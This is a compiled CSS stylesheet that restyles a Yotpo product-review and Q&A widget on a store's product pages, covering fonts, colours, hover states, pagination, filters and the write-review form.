.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .yotpo-icon-star {
  font-size: 18px !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-label {
  font-size: 18px !important; }

.page-main .product-view .yotpo .yotpo-default-button:hover,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover {
  background-color: initial !important;
  text-decoration: none !important; }
  .page-main .product-view .yotpo .yotpo-default-button:hover:before,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover:before {
    display: block !important;
    transform: scaleX(1) !important; }
  .page-main .product-view .yotpo .yotpo-default-button:hover:after,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover:after {
    display: block !important;
    left: calc(50% - 12px) !important;
    opacity: 1 !important; }

.page-main .product-view .yotpo .yotpo-default-button:disabled, .page-main .product-view .yotpo .yotpo-default-button[disabled],
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled] {
  background-color: #d8d8d8 !important;
  border-color: #d8d8d8 !important;
  color: #fff !important;
  cursor: not-allowed !important; }
  .page-main .product-view .yotpo .yotpo-default-button:disabled .icon, .page-main .product-view .yotpo .yotpo-default-button[disabled] .icon,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled .icon,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled] .icon {
    fill: #fff !important; }
  .page-main .product-view .yotpo .yotpo-default-button:disabled:hover, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover {
    background-color: #d8d8d8 !important; }
    .page-main .product-view .yotpo .yotpo-default-button:disabled:hover:before, .page-main .product-view .yotpo .yotpo-default-button:disabled:hover:after, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover:before, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover:after,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:before,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:after,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:before,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:after {
      display: none; }

.page-main .product-view .yotpo .yotpo-default-button .write-question-review-button-text,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-weight: 700 !important; }

.page-main .product-view .yotpo .yotpo-default-button.primary-color-btn.yotpo-submit:hover {
  background-color: #6e7577 !important;
  text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-user-letter {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .y-label.yotpo-user-name {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .content-review,
.page-main .product-view .yotpo .yotpo-comment .content-review,
.page-main .product-view .yotpo .yotpo-question .content-review,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-review {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link {
  color: #1a1b1d !important;
  font-family: "Inter" !important; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover {
    color: #0075e4 !important; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover .y-label {
      text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover {
  text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-read-more {
  text-decoration: none !important; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-read-more:hover {
    text-decoration: underline !important; }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    display: flex !important; } }

.page-main .product-view .yotpo .write-review .yotpo-footer.visible {
  display: flex !important; }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
  display: flex !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn .footer-text {
  font-family: "Inter" !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color {
  font-family: "Inter" !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-title {
  font-family: "Inter" !important; }

.page-main .product-view .standalone-bottomline.star-clickable,
.page-main .product-view .standalone-bottomline .star-clickable,
.page-main .product-item-info .standalone-bottomline.star-clickable,
.page-main .product-item-info .standalone-bottomline .star-clickable {
  align-items: center; }

.page-main .product-view .standalone-bottomline .yotpo-icon,
.page-main .product-item-info .standalone-bottomline .yotpo-icon {
  font-size: 20px; }

.page-main .product-view .standalone-bottomline a,
.page-main .product-item-info .standalone-bottomline a {
  display: none;
  font-size: 14px;
  line-height: 1.6;
  margin-left: 8px; }

.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  font-size: 16px; }

.page-main .product-view .yotpo div,
.page-main .product-view .yotpo span,
.page-main .product-view .yotpo p,
.page-main .product-view .yotpo a,
.page-main .product-view .yotpo img,
.page-main .product-view .yotpo i,
.page-main .product-view .yotpo strong,
.page-main .product-view .yotpo sup,
.page-main .product-view .yotpo ul,
.page-main .product-view .yotpo li,
.page-main .product-view .yotpo form,
.page-main .product-view .yotpo label,
.page-main .product-view .yotpo .yotpo-default-button,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-size: 14px; }

.page-main .product-view .yotpo .yotpo-default-button span,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button,
.page-main .product-view .yotpo .yotpo-icon-btn span {
  color: #fff; }

.page-main .product-view .yotpo a {
  font-size: 14px; }

.page-main .product-view .yotpo button,
.page-main .product-view .yotpo input,
.page-main .product-view .yotpo .yotpo-dropdown-button,
.page-main .product-view .yotpo .more-filters-btn {
  border-radius: 0; }

.page-main .product-view .yotpo input {
  color: #1a1b1d; }

.page-main .product-view .yotpo .write-question-review-button-text {
  width: auto; }

.page-main .product-view .yotpo .yotpo-pager {
  display: flex;
  align-items: center;
  justify-content: center; }
  .page-main .product-view .yotpo .yotpo-pager .goTo {
    position: relative;
    width: 48px;
    height: 48px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin: 0;
    color: #1a1b1d;
    font-size: 16px; }
    .page-main .product-view .yotpo .yotpo-pager .goTo + .goTo {
      margin-left: 8px; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon {
    color: #1a1b1d;
    font-weight: 700;
    align-items: center;
    justify-content: center;
    position: relative; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:before {
      opacity: 1;
      z-index: 1; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover:after {
      opacity: 1;
      z-index: 10; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow {
      margin-right: 16px; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow {
      margin-left: 16px; }

.page-main .product-view .yotpo .yotpo-regular-box {
  border: none; }
  .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container {
    overflow: hidden;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    width: -moz-fit-content;
    width: fit-content; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container {
        margin: 0 8px 16px;
        width: auto; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .bottom-line-items {
      position: relative;
      overflow: hidden;
      min-height: 40px;
      margin-bottom: 16px; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
      position: absolute;
      left: 0;
      top: 0;
      color: #1a1b1d;
      height: auto;
      width: auto;
      margin: 0 32px 0 0;
      padding: 0;
      line-height: 1.6; }
      @media all and (min-width: 961px) {
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
          position: relative;
          margin: 0; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .rating-stars-container,
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
      margin-left: 60px; }
      @media all and (min-width: 961px) {
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .rating-stars-container,
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
          margin-left: 8px; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
      position: relative;
      clear: both;
      padding-top: 8px; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .yotpo-icon-star {
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-label {
      color: #1a1b1d;
      line-height: 1.6; }

.page-main .product-view .yotpo button.yotpo-default-button:disabled:hover:before, .page-main .product-view .yotpo button.yotpo-default-button:disabled:hover:after, .page-main .product-view .yotpo button.yotpo-default-button[disabled]:hover:before, .page-main .product-view .yotpo button.yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo div.yotpo-default-button:disabled:hover:before,
.page-main .product-view .yotpo div.yotpo-default-button:disabled:hover:after,
.page-main .product-view .yotpo div.yotpo-default-button[disabled]:hover:before,
.page-main .product-view .yotpo div.yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:before,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:after,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:before,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo .more-filters-btn:disabled:hover:before,
.page-main .product-view .yotpo .more-filters-btn:disabled:hover:after,
.page-main .product-view .yotpo .more-filters-btn[disabled]:hover:before,
.page-main .product-view .yotpo .more-filters-btn[disabled]:hover:after,
.page-main .product-view .yotpo .yotpo-filter-tag:disabled:hover:before,
.page-main .product-view .yotpo .yotpo-filter-tag:disabled:hover:after,
.page-main .product-view .yotpo .yotpo-filter-tag[disabled]:hover:before,
.page-main .product-view .yotpo .yotpo-filter-tag[disabled]:hover:after {
  display: none; }

.page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button {
  height: 48px;
  padding: 12px;
  border: 1px solid #6e7577; }
  .page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button .selected {
    width: calc(100% - 24px);
    font-weight: 500; }
  .page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button .selected:not(.non-default-item-selected) {
    color: #1a1b1d; }

.page-main .product-view .yotpo .more-filters-btn .more-filters-icon {
  margin-right: 8px; }

.page-main .product-view .yotpo .more-filters-btn .more-filters-text {
  width: auto; }

.page-main .product-view .yotpo .yotpo-drop-down-layout .yotpo-dropdown .list-category {
  color: #6e7577; }

.page-main .product-view .yotpo .yotpo-nav-content .yotpo-icon.yotpo-icon-magnifying-glass.magnifying-glass-icon {
  left: 12px;
  top: 32px; }

.page-main .product-view .yotpo .yotpo-nav-content .free-text-search-input {
  padding-left: 48px; }

.page-main .product-view .yotpo .yotpo-nav {
  display: flex; }
  .page-main .product-view .yotpo .yotpo-nav ul {
    margin-top: -1px; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab span {
      color: #6e7577; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab.yotpo-active span {
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab.yotpo-active .yotpo-nav-wrapper {
      border-color: #6e7577; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-icon-profile {
  width: 48px;
  height: 48px;
  background: #1a1b1d; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-user-letter {
  color: #fff;
  font-size: 24px; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .y-label.yotpo-user-name {
  color: #1a1b1d;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
  display: none;
  color: #1a1b1d;
  font-size: 14px;
  font-weight: 500; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
      display: block; } }

.page-main .product-view .yotpo .yotpo-review .content-review,
.page-main .product-view .yotpo .yotpo-review .content-question,
.page-main .product-view .yotpo .yotpo-comment .content-review,
.page-main .product-view .yotpo .yotpo-comment .content-question,
.page-main .product-view .yotpo .yotpo-question .content-review,
.page-main .product-view .yotpo .yotpo-question .content-question,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-review,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-question {
  color: #1a1b1d;
  font-size: 16px;
  line-height: 1.6; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer {
  display: flex;
  flex-wrap: wrap;
  border-bottom: 1px solid #d8d8d8;
  padding: 0 0 8px 0; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer {
      justify-content: flex-end;
      border: none; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-actions {
    order: 1;
    margin-bottom: 16px; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-actions {
        margin-right: auto; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-grouping-reference {
    width: 100%;
    margin: 0 0 8px; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-additional-actions {
    order: 1;
    width: auto;
    display: block; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-additional-actions {
        display: none; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful {
    order: 3;
    width: auto;
    margin-left: auto;
    text-align: right; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful {
        margin-left: 0; } }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .yotpo-icon {
      font-size: 16px;
      color: #1a1b1d;
      padding: 16px; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .vote-sum {
      font-size: 14px;
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .vote-btn {
      margin: 0; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .label-helpful {
    color: #1a1b1d;
    text-transform: initial; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link {
    font-size: 16px;
    text-transform: capitalize; }

.page-main .product-view .yotpo .yotpo-review .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-comment .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-question .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-main .content-title {
  font-size: 18px;
  color: #1a1b1d;
  font-weight: 700; }

.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  font-size: 16px; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-thankyou-header span,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-thank-you .yotpo-thankyou-header span {
  color: #1a1b1d; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-thankyou-header .yotpo-icon,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-thank-you .yotpo-thankyou-header .yotpo-icon {
  color: #e62325; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-logo-link-new > *,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-logo-link-new:hover > *,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-logo-link-new > *,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-logo-link-new:hover > * {
  color: #0075e4; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-label .yotpo-logo-title,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-label .yotpo-logo-title {
  color: #0075e4; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews {
  display: flex;
  align-items: center;
  min-height: 48px; }
  .page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews .yotpo-sum-reviews,
  .page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews .based-on,
  .page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews .yotpo-sum-reviews,
  .page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews .based-on {
    padding: 0; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-first-review-stars,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-first-review-stars {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .write-first-review-button,
.page-main .product-view .yotpo .yotpo-modal-dialog .write-first-review-button {
  display: initial; }

.page-main .product-view .yotpo.yotpo-main-widget .write-first-question-button,
.page-main .product-view .yotpo .yotpo-modal-dialog .write-first-question-button {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-write-no-frame:before {
  color: #fff; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-empty-state .write-question-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-empty-state .write-review-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-btn {
  display: inline-flex;
  align-items: center; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-2-boxes .yotpo-bottomline-box-1 .write-review-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-2-boxes .yotpo-bottomline-box-1 .write-question-button {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-icon-btn .yotpo-icon-button-text {
  display: none; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-review-stars .yotpo-icon {
  color: #E3A008;
  font-size: 20px; }

.page-main .product-view .yotpo .write-question-button:not(.write-first-question-button) .yotpo-icon,
.page-main .product-view .yotpo .write-button:not(.write-first-review-button) .yotpo-icon {
  margin-right: 4px; }

.page-main .product-view .yotpo .write-review .error-box {
  background: #e62325; }

.page-main .product-view .yotpo .write-review .yotpo-default-button.primary-color-btn.yotpo-submit {
  display: block;
  width: auto;
  float: none; }

.page-main .product-view .yotpo .write-review .yotpo-icon:hover {
  cursor: pointer; }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    flex-direction: row;
    justify-content: space-between; } }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    justify-content: flex-start; } }

.page-main .product-view .yotpo .write-review .yotpo-footer.visible {
  flex-direction: column; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer.visible {
      flex-direction: row; } }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
  flex-wrap: wrap;
  justify-content: flex-start;
  flex-direction: column;
  order: 3;
  margin-top: 32px; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
      left: auto;
      right: 0;
      width: calc(50% - 24px);
      margin-left: 24px;
      margin-top: 62px;
      padding-top: 0; } }
  .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible .connected {
    width: 100%;
    margin: 0 0 8px 0; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible .connected {
        padding-left: 48px; } }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize {
  order: 2;
  margin-bottom: 0; }
  @media all and (min-width: 768px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize .y-label {
      padding-top: 0; } }
  .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div {
    display: flex; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div .yotpo-icon-btn {
      width: 48px;
      height: 48px;
      margin: 0 8px 0 0; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="facebook"] {
      order: 1; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="twitter"] {
      order: 2; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="linkedin"] {
      order: 3; }

.page-main .product-view .yotpo .write-review .connect-wrapper {
  padding: 0; }
